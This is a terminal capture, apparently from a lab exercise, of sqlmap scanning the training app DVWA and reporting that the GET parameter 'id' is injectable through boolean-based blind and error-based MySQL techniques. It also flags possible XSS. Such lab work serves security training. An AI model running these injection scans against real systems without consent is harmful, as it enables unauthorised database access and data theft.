 root@netsecurity: ~
root@netsecurity ~ [7:16:56]
> # sqlmap -r dvwa.get
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.2.4#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 07:20:54
[07:20:54] [INFO] parsing HTTP request from 'dvwa.get'
[07:20:54] [INFO] testing connection to the target URL
[07:20:54] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[07:20:55] [INFO] testing if the target URL content is stable
[07:20:55] [INFO] target URL content is stable
[07:20:55] [INFO] testing if GET parameter 'id' is dynamic
[07:20:55] [WARNING] GET parameter 'id' does not appear to be dynamic
[07:20:55] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[07:20:55] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[07:20:55] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[07:21:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[07:21:05] [WARNING] reflective value(s) found and filtering out
[07:21:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[07:21:06] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[07:21:07] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)'
[07:21:07] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)' injectable (with
--not-string="Me")
[07:21:07] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[07:21:07] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[07:21:07] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[07:21:07] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[07:21:07] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[07:21:07] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[07:21:07] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[07:21:08] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable